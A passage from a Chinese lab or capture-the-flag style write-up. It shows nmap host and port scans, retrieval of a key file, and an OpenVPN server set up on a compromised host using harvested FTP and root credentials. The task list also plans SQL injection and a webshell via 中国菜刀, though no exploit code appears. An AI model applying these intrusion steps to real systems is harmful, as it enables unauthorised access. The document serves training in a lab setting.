

在目标机中使用nmap工具扫描192.168.2.0/24网段的存活主机，查看扫描结果可以发现存活主机有192.168.2.3、192.168.2.10、192.168.2.2三台主机

nmap -sn 192.168.2.0/24



接下来扫描存活主机的开放端口，扫描192.168.2.10主机的开放端口为53号端口

nmap 192.168.2.10



扫描192.168.2.3主机的开放端口为22、80、3306、3389四个端口

nmap 192.168.2.3

  
3.4.3 获取根分区key3.txt文件

查看根目录下发现有key3.txt文件，从而获取到目标文件key3.txt的内容为openvpn



## 4.任务四

### 4.1任务描述

（1）获取192.168.1.4的ftp目录中的openvpn安装包，下载安装包并在192.168.1.6上搭建vpn服务器，提供VPN服务。  
（2）使用安装包中的openvpn.exe文件在192.168.1.5服务器搭建vpn客户端，拔号连接192.168.1.6上的vpn服务，通过VPN分配的IP地址nat后正常访问2.3的网站,可获取网站目录下的key04.txt  
（3）在192.168.1.5访问192.168.2.3网站发现其存在sql注入漏洞，获取192.168.2.3的webshell权限  
（4）通过webshell获取服务器根目录下的key4.txt文件

### 4.2实验目标

（1）掌握VPN服务端的安装配置、Windows客户端的安装配置及vpn连接  
（2）了解网络扫描工具nmap的使用  
（3）熟悉网站目录扫描工具wwwscan以及代理、爆破工具burpsuite的使用  
（4）了解如何利用SQL注入漏洞

### 4.3实验工具

Openvpn

unzip

scp

wwwscan（windows平台）

Burpsuite

中国菜刀

### 4.4操作步骤

#### 4.4.1 192.168.1.6部署部署VPN服务

在任务一中已经能够登录到12.168.1.4的ftp服务，在这里直接使用获取的用户名simple和密码simple123登陆

ftp 192.168.1.4



查看192.168.1.4主机的根目录发现确实存在有openvpn.zip文件



执行如下指令将目标文件下载到本机

get openvpn.zip



因为在任务三中已经获取到的主机192.168.1.6的用户名root和密码hacker427,所以在这里直接执行如下指令将openvpn.zip上传到192.168.1.6

scp openvpn.zip root@192.168.1.6:/root



接下来与任务三一样使用ssh服务登陆192.168.1.6

ssh root@192.168.1.6



将刚才上传的openvpn.zip文件进行解压

unzip openvpn.zip



在openvpn目录下执行如下命令在目标机中安装openvpn

yum localinstall *





接下来将样例配置文件拷贝到配置目录/etc/openvpn/

cp /usr/share/doc/openvpn-2.4.4/sample/sample-config-files/server.conf /etc/openvpn/



接下来在/etc/openvpn目录下创建easy-rsa目录并将/usr/share/easy-rsa/2.0目录下的所有文件拷贝到刚刚创建的easy-rsa目录

cd /etc/openvpn

mkdir easy-rsa

cd easy-rsa

cp /usr/share/easy-rsa/2.0/* /etc/openvpn/easy-rsa/



打开vars文件修改默认变量



执行如下指令加载环境变量

source vars



接下来先清除所有然后再生成证书

./clean-all

./build-ca



然后执行如下命令创建服务端证书

./build-key-server server





在选项界面确认两次，需要注意的是这里不能直接回车跳过



接下来执行如下命令生成Diffie-Hellman参数



执行如下命令生成ta.key文件

openvpn --genkey --secret /etc/openvpn/easy-rsa/keys/ta.key



接下来执行如下指令生成客户端证书

./build-key client

